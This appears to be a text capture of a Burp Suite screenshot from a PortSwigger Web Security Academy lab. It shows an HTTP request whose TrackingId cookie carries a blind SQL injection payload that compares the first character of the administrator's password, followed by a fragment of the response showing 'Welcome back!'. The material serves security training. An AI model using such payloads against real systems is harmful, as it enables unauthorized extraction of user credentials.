 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a9c002003f359b883f4aae70021002f.web-security-academy.net
3 Cookie: TrackingId=lkZvzztT8Lr3nFxd' AND SUBSTRING((SELECT password FROM users WHERE username= 'administrator'),1,1) < 'm--;
session=5SsJzRarvosT74GPJZTmM33olKzWmAkE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-acc